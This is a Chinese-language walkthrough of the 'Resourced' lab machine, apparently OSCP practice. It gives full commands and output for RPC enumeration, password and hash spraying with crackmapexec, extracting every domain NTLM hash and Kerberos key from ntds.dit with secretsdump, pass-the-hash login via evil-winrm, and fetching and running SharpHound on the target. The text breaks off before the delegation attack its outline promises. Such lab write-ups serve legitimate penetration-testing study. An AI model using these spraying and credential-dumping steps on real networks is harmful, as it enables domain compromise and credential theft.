OSCP靶场--Resourced

OSCP靶场–Resourced

考点(1.rpc枚举 2.crackmapexec密码喷洒,hash喷洒 3.ntds.dit system提取域hash 4.基于资源的约束委派攻击rbcd)

1.nmap扫描

##

┌──(root㉿kali)-[~/Desktop]

└─# nmap -sV -sC -p- 192.168.188.175 --min-rate 2000

Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-03 04:38 EST

Nmap scan report for 192.168.188.175

Host is up (0.35s latency).

Not shown: 65516 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-03 09:39:48Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: resourced.local0., Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

3389/tcp open ms-wbt-server Microsoft Terminal Services

|_ssl-date: 2024-03-03T09:41:23+00:00; 0s from scanner time.

| ssl-cert: Subject: commonName=ResourceDC.resourced.local

| Not valid before: 2024-03-02T09:37:15

|_Not valid after: 2024-09-01T09:37:15

| rdp-ntlm-info:

| Target_Name: resourced

| NetBIOS_Domain_Name: resourced

| NetBIOS_Computer_Name: RESOURCEDC

| DNS_Domain_Name: resourced.local

| DNS_Computer_Name: ResourceDC.resourced.local

| DNS_Tree_Name: resourced.local

| Product_Version: 10.0.17763

|_ System_Time: 2024-03-03T09:40:45+00:00

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

9389/tcp open mc-nmf .NET Message Framing

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

49671/tcp open msrpc Microsoft Windows RPC

49703/tcp open msrpc Microsoft Windows RPC

Service Info: Host: RESOURCEDC; OS: Windows; CPE: cpe:/o:microsoft:windowsHost script results:

| smb2-time:

| date: 2024-03-03T09:40:47

|_ start_date: N/A

| smb2-security-mode:

| 3.1.1:

|_ Message signing enabled and requiredService detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 212.45 seconds##

┌──(root㉿kali)-[~/Desktop]

└─# nmap -sU -T4 -F 192.168.188.175

Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-03 04:51 EST

Nmap scan report for 192.168.188.175

Host is up (0.31s latency).

Not shown: 98 open|filtered udp ports (no-response)

PORT STATE SERVICE

53/udp open domain

123/udp open ntpNmap done: 1 IP address (1 host up) scanned in 11.76 seconds2.user priv

2.0 rpc匿名枚举:

##

┌──(root㉿kali)-[~/Desktop]

└─# rpcclient -U "" -N 192.168.188.175##



## 发现V.Ventz似乎存在凭据: HotelCalifornia194!

rpcclient $> querydispinfo

index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain

index: 0xf72 RID: 0x457 acb: 0x00020010 Account: D.Durant Name: (null) Desc: Linear Algebra and crypto god

index: 0xf73 RID: 0x458 acb: 0x00020010 Account: G.Goldberg Name: (null) Desc: Blockchain expert

index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain

index: 0xf6d RID: 0x452 acb: 0x00020010 Account: J.Johnson Name: (null) Desc: Networking specialist

index: 0xf6b RID: 0x450 acb: 0x00020010 Account: K.Keen Name: (null) Desc: Frontend Developer

index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account

index: 0xf6c RID: 0x451 acb: 0x00000210 Account: L.Livingstone Name: (null) Desc: SysAdmin

index: 0xf6a RID: 0x44f acb: 0x00020010 Account: M.Mason Name: (null) Desc: Ex IT admin

index: 0xf70 RID: 0x455 acb: 0x00020010 Account: P.Parker Name: (null) Desc: Backend Developer

index: 0xf71 RID: 0x456 acb: 0x00020010 Account: R.Robinson Name: (null) Desc: Database Admin

index: 0xf6f RID: 0x454 acb: 0x00020010 Account: S.Swanson Name: (null) Desc: Military Vet now cybersecurity specialist

index: 0xf6e RID: 0x453 acb: 0x00000210 Account: V.Ventz Name: (null) Desc: New-hired, reminder: HotelCalifornia194!发现类似凭据的信息:



2.1 kerbrute用户名校验:

## 验证处于active的用户名:

## 工具:

https://github.com/ropnop/kerbrute/releases

https://www.163.com/dy/article/F2IO2GAI0511CJ6O.html##

┌──(root㉿kali)-[~/Desktop]

└─# cat users.txt

Administrator

D.Durant

G.Goldberg

Guest

J.Johnson

K.Keen

krbtgt

L.Livingstone

M.Mason

P.Parker

R.Robinson

S.Swanson

V.Ventz ## kerbrute用户校验:

./kerbrute_linux_amd64 userenum --dc 192.168.238.175 -d resourced.local users.txt## 测试得到11个有效用户名:

┌──(root㉿kali)-[~/Desktop]

└─# ./kerbrute_linux_amd64 userenum --dc 192.168.188.175 -d resourced.local users.txt__ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \/ ,< / __/ / / /_/ / / / /_/ / /_/ __/

/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 12/03/23 - Ronnie Flathers @ropnop2023/12/03 04:56:53 > Using KDC(s):

2023/12/03 04:56:53 > 192.168.188.175:882023/12/03 04:56:53 > [+] VALID USERNAME: Administrator@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: K.Keen@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: J.Johnson@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: L.Livingstone@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: M.Mason@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: P.Parker@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: G.Goldberg@resourced.local

2023/12/03 04:56:53 > [+] VALID USERNAME: D.Durant@resourced.local

2023/12/03 04:56:54 > [+] VALID USERNAME: S.Swanson@resourced.local

2023/12/03 04:56:54 > [+] VALID USERNAME: V.Ventz@resourced.local

2023/12/03 04:56:54 > [+] VALID USERNAME: R.Robinson@resourced.local





2023/12/03 04:56:59 > Done! Tested 13 usernames (11 valid) in 5.691 seconds2.2 crackmapexec密码喷洒:发现smb有效共享:

##

┌──(root㉿kali)-[~/Desktop]

└─# cat users.txt

Administrator

D.Durant

G.Goldberg

Guest

J.Johnson

K.Keen

krbtgt

L.Livingstone

M.Mason

P.Parker

R.Robinson

S.Swanson

V.Ventz ## crackmapexec密码喷洒:

┌──(root㉿kali)-[~/Desktop]

└─# crackmapexec rdp 192.168.188.175 -u users.txt -p 'HotelCalifornia194!'┌──(root㉿kali)-[~/Desktop]

└─# crackmapexec winrm 192.168.188.175 -u users.txt -p 'HotelCalifornia194!'┌──(root㉿kali)-[~/Desktop]

└─# crackmapexec smb 192.168.188.175 -u users.txt -p 'HotelCalifornia194!'

...

SMB 192.168.188.175 445 RESOURCEDC [-] resourced.local\S.Swanson:HotelCalifornia194! STATUS_LOGON_FAILURE

SMB 192.168.188.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!

...



2.3 枚举共享smb,发现NTDS.dit与SYSTEM文件:

##

┌──(root㉿kali)-[~/Desktop]

└─# smbmap -H 192.168.188.175 -u V.Ventz -p 'HotelCalifornia194!'

[+] IP: 192.168.188.175:445 Name: resourced.local Disk Permissions Comment---- ----------- -------ADMIN$ NO ACCESS Remote AdminC$ NO ACCESS Default shareIPC$ READ ONLY Remote IPCNETLOGON READ ONLY Logon server share Password Audit READ ONLYSYSVOL READ ONLY Logon server share



2.4 下载ntds.dit SYSTEM文件失败,mount挂载解决:

┌──(root㉿kali)-[~/Desktop]

└─# mkdir res ┌──(root㉿kali)-[~/Desktop]

└─# mount -t cifs -o user=V.Ventz,pass='HotelCalifornia194!' //192.168.188.175/Password\ Audit /root/Desktop/res┌──(root㉿kali)-[~/Desktop]

└─# cd res ┌──(root㉿kali)-[~/Desktop/res]

└─# ls -al

total 4

drwxr-xr-x 2 root root 0 Oct 5 2021 .

drwxrwxrwx 18 root root 4096 Mar 3 06:54 ..

drwxr-xr-x 2 root root 0 Oct 5 2021 'Active Directory'

drwxr-xr-x 2 root root 0 Oct 5 2021 registry┌──(root㉿kali)-[~/Desktop/res]

└─# cd registry┌──(root㉿kali)-[~/Desktop/res/registry]

└─# dir

SECURITY SYSTEM┌──(root㉿kali)-[~/Desktop/res/registry]

└─# cp SYSTEM /root/Desktop ┌──(root㉿kali)-[~/Desktop/res/registry]

└─# cd ../Active\ Directory ┌──(root㉿kali)-[~/Desktop/res/Active Directory]

└─# ls -al

total 24592

drwxr-xr-x 2 root root 0 Oct 5 2021 .

drwxr-xr-x 2 root root 0 Oct 5 2021 ..

-rwxr-xr-x 1 root root 25165824 Sep 27 2021 ntds.dit

-rwxr-xr-x 1 root root 16384 Sep 27 2021 ntds.jfm┌──(root㉿kali)-[~/Desktop/res/Active Directory]

└─# cp ntds.dit /root/Desktop ###



2.5 ntds.dit 与 SYSTEM文件提取hash:

┌──(root㉿kali)-[~/Desktop]

└─# impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL

Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation[*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Searching for pekList, be patient

[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94

[*] Reading and decrypting hashes from ntds.dit

Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::

M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::

K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::

L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::

J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::

V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::

S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::

P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::

R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::

D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::

G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::

[*] Kerberos keys from ntds.dit

Administrator:aes256-cts-hmac-sha1-96:73410f03554a21fb0421376de7f01d5fe401b8735d4aa9d480ac1c1cdd9dc0c8

Administrator:aes128-cts-hmac-sha1-96:b4fc11e40a842fff6825e93952630ba2

Administrator:des-cbc-md5:80861f1a80f1232f

RESOURCEDC$:aes256-cts-hmac-sha1-96:b97344a63d83f985698a420055aa8ab4194e3bef27b17a8f79c25d18a308b2a4

RESOURCEDC$:aes128-cts-hmac-sha1-96:27ea2c704e75c6d786cf7e8ca90e0a6a

RESOURCEDC$:des-cbc-md5:ab089e317a161cc1

krbtgt:aes256-cts-hmac-sha1-96:12b5d40410eb374b6b839ba6b59382cfbe2f66bd2e238c18d4fb409f4a8ac7c5

krbtgt:aes128-cts-hmac-sha1-96:3165b2a56efb5730cfd34f2df472631a

krbtgt:des-cbc-md5:f1b602194f3713f8

M.Mason:aes256-cts-hmac-sha1-96:21e5d6f67736d60430facb0d2d93c8f1ab02da0a4d4fe95cf51554422606cb04

M.Mason:aes128-cts-hmac-sha1-96:99d5ca7207ce4c406c811194890785b9

M.Mason:des-cbc-md5:268501b50e0bf47c

K.Keen:aes256-cts-hmac-sha1-96:9a6230a64b4fe7ca8cfd29f46d1e4e3484240859cfacd7f67310b40b8c43eb6f

K.Keen:aes128-cts-hmac-sha1-96:e767891c7f02fdf7c1d938b7835b0115

K.Keen:des-cbc-md5:572cce13b38ce6da

L.Livingstone:aes256-cts-hmac-sha1-96:cd8a547ac158c0116575b0b5e88c10aac57b1a2d42e2ae330669a89417db9e8f

L.Livingstone:aes128-cts-hmac-sha1-96:1dec73e935e57e4f431ac9010d7ce6f6

L.Livingstone:des-cbc-md5:bf01fb23d0e6d0ab

J.Johnson:aes256-cts-hmac-sha1-96:0452f421573ac15a0f23ade5ca0d6eada06ae85f0b7eb27fe54596e887c41bd6

J.Johnson:aes128-cts-hmac-sha1-96:c438ef912271dbbfc83ea65d6f5fb087

J.Johnson:des-cbc-md5:ea01d3d69d7c57f4

V.Ventz:aes256-cts-hmac-sha1-96:4951bb2bfbb0ffad425d4de2353307aa680ae05d7b22c3574c221da2cfb6d28c

V.Ventz:aes128-cts-hmac-sha1-96:ea815fe7c1112385423668bb17d3f51d

V.Ventz:des-cbc-md5:4af77a3d1cf7c480

S.Swanson:aes256-cts-hmac-sha1-96:8a5d49e4bfdb26b6fb1186ccc80950d01d51e11d3c2cda1635a0d3321efb0085

S.Swanson:aes128-cts-hmac-sha1-96:6c5699aaa888eb4ec2bf1f4b1d25ec4a

S.Swanson:des-cbc-md5:5d37583eae1f2f34

P.Parker:aes256-cts-hmac-sha1-96:e548797e7c4249ff38f5498771f6914ae54cf54ec8c69366d353ca8aaddd97cb

P.Parker:aes128-cts-hmac-sha1-96:e71c552013df33c9e42deb6e375f6230

P.Parker:des-cbc-md5:083b37079dcd764f

R.Robinson:aes256-cts-hmac-sha1-96:90ad0b9283a3661176121b6bf2424f7e2894079edcc13121fa0292ec5d3ddb5b

R.Robinson:aes128-cts-hmac-sha1-96:2210ad6b5ae14ce898cebd7f004d0bef

R.Robinson:des-cbc-md5:7051d568dfd0852f

D.Durant:aes256-cts-hmac-sha1-96:a105c3d5cc97fdc0551ea49fdadc281b733b3033300f4b518f965d9e9857f27a

D.Durant:aes128-cts-hmac-sha1-96:8a2b701764d6fdab7ca599cb455baea3

D.Durant:des-cbc-md5:376119bfcea815f8

G.Goldberg:aes256-cts-hmac-sha1-96:0d6ac3733668c6c0a2b32a3d10561b2fe790dab2c9085a12cf74c7be5aad9a91

G.Goldberg:aes128-cts-hmac-sha1-96:00f4d3e907818ce4ebe3e790d3e59bf7

G.Goldberg:des-cbc-md5:3e20fd1a25687673

[*] Cleaning up...

2.6 hahs 喷洒【crackmapexec】

##

┌──(root㉿kali)-[~/Desktop]

└─# cat clean-hashes.txt

12579b1666d4ac10f0f59f300776495f

31d6cfe0d16ae931b73c59d7e0c089c0

9ddb6f4d9d01fedeb4bccfb09df1b39d

3004b16f88664fbebfcb9ed272b0565b

3105e0f6af52aba8e11d19f27e487e45

204410cc5a7147cd52a04ddae6754b0c

19a3a7550ce8c505c2d46b5e39d6f808

3e028552b946cc4f282b72879f63b726

913c144caea1c0a936fd1ccb46929d3c

bd7c11a9021d2708eda561984f3c8939

980910b8fc2e4fe9d482123301dd19fe

fea5a148c14cf51590456b2102b29fac

08aca8ed17a9eec9fac4acdcb4652c35

62e16d17c3015c47b4d513e65ca757a2

##

## hash喷洒:

┌──(root㉿kali)-[~/Desktop]

└─# crackmapexec winrm 192.168.188.175 -u users.txt -H clean-hashes.txt

WINRM 192.168.188.175 5985 RESOURCEDC [+] resourced.local\L.Livingstone:19a3a7550ce8c505c2d46b5e39d6f808 (Pwn3d!)2.7 evil-winrm登陆:

##

┌──(root㉿kali)-[~/Desktop]

└─# evil-winrm -i 192.168.188.175 -u L.Livingstone -H 19a3a7550ce8c505c2d46b5e39d6f808

*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> whoami

*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> type local.txt

b87fcf0ac82d3075ca4330c4c2a0a976

3. root priv

3.1 BloodHound信息收集分析:

####################

## SharpHound收集域信息:

https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe## 下载:

*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> upload /root/Desktop/SharpHound.exe

Info: Uploading /root/Desktop/SharpHound.exe to C:\Users\L.Livingstone\Desktop\SharpHound.exe

##

┌──(root㉿kali)-[~/Desktop]

└─# python -m http.server 80

Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

192.168.188.175 - - [03/Dec/2023 10:14:39] "GET /SharpHound.exe HTTP/1.1" 200 -##

*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> iwr -uri http://192.168.45.179/SharpHound.exe -outfile SharpHound.exe

##

*Evil-WinRM* PS C:\Users\L.Livingstone\Documents> .\SharpHound.exe -c all

##

*Evil-WinRM* PS C:\Users\L.Livingstone\Desktop> download C:\Users\L.Livingstone\Desktop\20231203071739_BloodHound.zip /root/Desktop/20231203071739_BloodHound.zip## BloodHound分析:

## 启动neo4j:

┌──(root㉿kali)-[~/Desktop]

└─# neo4j start

Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true

Neo4j is already running (pid:1602569).┌──(root㉿kali)-[~/Desktop]

└─# cd /root/Desktop/BloodHound-linux-x64 ┌──(root㉿kali)-[~/Desktop/BloodHound-linux-x64]

└─# ./BloodHound --no-sandbox

##

## ## 查询域内计算机:

MATCH (m:Computer) RETURN m

## 查询域内用户:

MATCH (m:User) RETURN m

## 标记当前用户L.Livingstone为已拥有:

##



## analysis——》Shortest Paths to High Value Targets

